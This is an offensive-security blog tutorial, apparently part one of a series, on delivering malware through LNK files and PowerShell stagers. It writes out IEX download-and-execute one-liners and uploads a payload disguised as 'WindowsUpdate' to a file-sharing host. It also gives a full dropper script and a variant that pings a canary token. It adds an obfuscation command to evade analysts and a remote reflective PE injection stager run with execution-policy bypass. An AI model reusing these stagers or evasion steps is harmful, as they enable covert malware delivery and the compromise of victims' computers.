Several tools are available to create an initial payload, such as a self-extracting archive (SFX). A classic technique used mostly by Advanced Persistent Threat (APT) groups is the use of LNK files when delivering malware: shortcut files that point to other files.
These files have been used as an attack vector as early as 2013. For example, the APT group Gamaredon has put LNK files to work, including a campaign that started in August 2022 against organizations in Ukraine.
Attackers are using LNK files to download malware or other malicious files by leveraging legitimate native apps, such as PowerShell.

For instance, this is a PowerShell one-liner that can be used to download and execute a remote .ps1 or .exe file:
powershell "IEX(New-Object Net.WebClient).downloadString('http://IP:PORT/malicious.ps1')"
The .ps1 file could be a simple stager download of an .exe file and its execution. This is a clever technique that has been used for years, including in the Stuxnet attacks that were first uncovered in 2010.
It’s an effective technique because it exploits a fundamental feature of Windows, which is to automatically launch executables using the metadata stored in the LNK file.
The .ps1 file can also be a complex script that can also achieve persistence with more functionalities.
Some attackers go even further by appending the stager to the LNK file. In this case, the PowerShell one-liner will find, decrypt, and execute code appended to the original file. Lastly, this will run a series of “stagers” with the object to delivery the final malware inside the victim’s computer.
An ounce of practice is worth more than tons of preaching
Gandhi
After theory, comes practice!
One Shot, One Kill – Upload PE File
Before start coding the .ps1 stager, we need to upload the PE file build early, using transfersh.com:
curl -H "Max-Downloads: 1" -H "Max-Days: 5" --upload-file ./final_server.exe https://transfersh.com/WindowsUpdate
Output: https://transfersh.com/XXXXXXXX/WindowsUpdate
After one download the file will be deleted and link will returns a 404 error. We can choose also how many days the file be stored.
Powershell Stager / Dropper
$down = New-Object System.Net.WebClient
$url = 'https://transfersh.com/ZZZZZZZ/WindowsUpdate'
$file = [System.IO.Path]::Combine([System.IO.Path]::GetTempPath(), 'WindowsUpdate.exe')
$down.DownloadFile($url, $file)
$exec = New-Object -ComObject shell.application
$exec.ShellExecute($file)
This is a simple PowerShell script that downloads a file from a fixed location and executes it.
Here’s what each line does:
$down = New-Object System.Net.WebClient
This line creates a new WebClient object and assigns it to the variable $down. The WebClient class provides common methods for sending data to and receiving data from a resource identified by a URI.
$url = 'https://transfersh.com/ZZZZZZZ/WindowsUpdate'
This line sets the value of the $url variable to the URL of the file to be downloaded.
$file = [System.IO.Path]::Combine([System.IO.Path]::GetTempPath(), 'WindowsUpdate.exe')
This line uses the Combine method of the Path class to combine the temporary folder path (retrieved using the GetTempPath method) with the file name ‘WindowsUpdate.exe’. The resulting path is assigned to the $file variable.
$down.DownloadFile($url, $file)
This line uses the DownloadFile method of the WebClient object to download the file from the specified URL and save it to the specified local file path.
$exec = New-Object -ComObject shell.application
This line creates a new Shell.Application COM object and assigns it to the $exec variable. The Shell.Application object provides methods for working with the Windows shell.
$exec.ShellExecute($file)
This line uses the ShellExecute method of the Shell.Application object to execute the downloaded file.
But we want more. It’s important to note that we have previously configured the Max-Download parameter to a one-shot only download.
In addition to the previous modifications, we now aim to keep track of every attempt to execute our stager after the initial compromise: whenever a 404 error is detected, indicating that the file is no longer available on the server, we’ll request a URL using canarytokens.org
As said early this serves as a signal to log the event and provides valuable information for monitoring and analysis purposes.
Powershell Stager with trigger
$down = New-Object System.Net.WebClient
$url = 'https://transfersh.com/ZZZZZZZ/WindowsUpdate'
$file = [System.IO.Path]::Combine([System.IO.Path]::GetTempPath(), 'WindowsUpdate.exe')

$request = [System.Net.WebRequest]::Create($url)
$request.Method = 'HEAD'
$response = $null

try {
    $response = $request.GetResponse()
    $statusCode = [int]$response.StatusCode

    if ($statusCode -eq 200) {
        # Successful response with HTTP status code 200
        $down.DownloadFile($url, $file)
		$exec = New-Object -ComObject shell.application
		$exec.ShellExecute($file)
    }
} catch [System.Net.WebException] {
    $statusCode = [int]$_.Exception.Response.StatusCode

    if ($statusCode -eq 404) {
        # File not found, make a GET request to a fixed URI generated on canarytokens.org
        $fixedUrl = 'http://canarytokens.com/feedback/about/XXXXXXXXXX/submit.aspx'
        $response = $down.DownloadString($fixedUrl)
    } else {
        throw
    }
}
By implementing a smart error handling mechanism we can enhance our system’s monitoring capabilities: upon receiving a 404 response from a specific URL, we can trigger a subsequent GET request to a fixed URI generated on canarytokens.org.
This script will not trigger AMSI (Antimalware Scan Interface), providing an advantage in evading detection. However, to add an extra layer of complexity and challenge for malware analysts, we will apply some obfuscation techniques using a helpful tool like Chameleon: https://github.com/klezVirus/chameleon
This tool has been developed as a Python port of the Chimera project, by tokioneon_.
As such, it uses mostly the same techniques to evade common detection signatures, like:
- comment deletion/substitution
- string substitution (variables, functions, data-types)
- variable concatenation
- indentation randomization
- semi-random backticks insertion
- case randomization
- encoding
Let’s try:
python chameleon.py -n -v -b -K hacktivesec -t h .\download-execute_full.ps1 -o obfuscated_stager.ps1

By incorporating obfuscation techniques our script becomes a little bit more challenging to analyze.
It should be noted that this entire procedure will leave traces on filesystem. The PE file is downloaded on filesystem and than executed. To enhance operational security, we can employ a clever alternative approach that eliminates the need to download files directly onto the victim’s computer: PE reflective injection.
Reflective PE injection

Reflective PE injection is a technique used by malware or advanced attackers to inject a Portable Executable (PE) file directly into the memory of a running process without the need for writing the file to disk. Unlike traditional injection methods, which involve loading an external DLL or injecting code into the target process, reflective PE injection allows the malware to load and execute its code directly from memory.
The term “reflective” refers to the ability of the injected code to reflect upon itself and perform necessary operations to execute within the process’s memory space. This technique is often employed to bypass security mechanisms that monitor or block external DLL loading or code injection.
In reflective PE injection, the PE file is parsed and its sections are reconstructed in the target process’s memory. The necessary data structures, such as headers and import tables, are reconstructed as well. By doing so, the injected code can appear as a legitimate part of the process, making it more difficult to detect and analyze.
Once the PE file is injected and reconstructed in memory, the execution flow can be redirected to the injected code, enabling the malware to operate within the context of the compromised process.
This technique provides several advantages to attackers, including stealthiness, persistence, and the ability to leverage the privileges and resources of the compromised process.
PowerSploit does provide a module called “Invoke-ReflectivePEInjection” that facilitates reflective PE injection using PowerShell. This module allows the injection of a PE file into a remote or local process’s memory without writing it to disk, but being a well-known and widely-used tool, it has gained significant attention from security vendors and technologies, including the Antimalware Scan Interface (AMSI).
As a result, AMSI has become increasingly adept at detecting and flagging the usage of PowerSploit’s modules and techniques and other famous tools. But we’ll see how to bypass this.
Powershell Stager with Invoke-ReflectivePEInjection
(New-Object System.Net.WebClient).DownloadString('https://example.com/ReflectivePEInjection.ps1') | IEX
$remoteUrl = "https://transfersh.com/XXXXXXX/whatever.exe"
$webClient = New-Object System.Net.WebClient
$PEBytes = $webClient.DownloadData($remoteUrl)
Invoke-ReflectivePEInjection -PEBytes $PEBytes
We can host this script somewhere and then run as usually in a fancy oneliner like:
powershell -nop -exec bypass -c "(New-Object System.Net.WebClient).DownloadString('https://transfersh.com/XXXXXXX/runme.ps1') | IEX"
In this way, we can directly run the executable in the memory of a running process without the need to write the file to disk.
However when AMSI (Antimalware Scan Interface) is activated, it will alert us, as mentioned before.
Conclusion
The first part of this article concludes here, however, our exploration doesn’t end here!
In the next upcoming article, we will dive deep into the intricacies of bypassing AMSI, unraveling detailed techniques and methods that will empower us to evade it. We will also explore cutting-edge countermeasures to enhance our offensive capabilities.
Moreover, we’ll delve into a wide range of exciting topics, including:
- User-level persistence to establish long-term presence and maintain access on compromised systems.
- Exploring advanced exfiltration techniques, enabling the covert transfer of sensitive data from target environments.
- Spawning new Command and Control (C2) agents, expanding our reach and maintaining resilient communication channels.
- Hijack Execution Flow: the art of DLL Side-Loading !
Thank you for reading!
References
- https://asyncssh.readthedocs.io
- https://pypi.org/project/pyngrok/
- https://nuitka.net
- https://github.com/PowerShellMafia/PowerSploit


Recent Comments